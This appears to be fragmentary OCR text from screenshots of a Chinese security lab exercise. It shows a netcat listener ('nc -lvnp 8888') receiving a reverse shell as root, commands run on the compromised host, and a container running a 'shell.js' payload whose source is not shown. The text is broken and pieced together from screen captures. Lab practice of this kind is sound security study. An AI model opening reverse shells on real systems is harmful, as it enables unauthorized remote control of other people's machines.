 [-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
ubuntu@VM-0-14-ubuntu:~$ nc -lvnp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 133 36594 received!
whoami
root
echo 2021 >> hack.txt
ifconfig^H
/bin/sh: 3: ifconfi: not found
node -v
v15.5.1
成功反弹shell
ssh:// .37:22, 靶场&靶机。
SSH2 xterm 159x14 14,1 1 会话 CAP NUM
mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/view (view) in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/ex (ex) in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/editor (editor) in auto mode
root@7f28dc33c39f:/# vim
root@7f28dc33c39f:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin shell.js srv usr var
root@7f28dc33c39f:/# node shell.js
don9sec
ssh://root@ .133:22
SSH2 xterm